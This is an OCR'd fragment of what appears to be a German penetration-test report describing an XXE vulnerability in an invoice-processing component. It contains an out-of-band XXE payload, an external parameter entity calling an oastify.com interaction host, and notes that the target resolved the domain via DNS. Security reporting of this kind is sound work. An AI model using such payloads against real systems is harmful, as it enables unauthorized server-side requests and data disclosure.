
Definition des Elements
root
. Das löst eine
HTTP-Anfrage an die hinterlegte Domäne
aus.
<!DOCTYPE root [    
<!ENTITY % ext SYSTEM 
"http://eingangsrechnung-
xxe-
http.nvmgf0kcoslrpedhrhi36
8rcm3sugm4b.oastify.com/"> 
%ext;]>
Die nachfolgende Abbildung zeigt die
Interaktion mit der hinterlegten Domäne.
Es ist zu sehen, dass das System, auf dem
die betroffene Komponente läuft,
zunächst die Domäne per DNS auflöste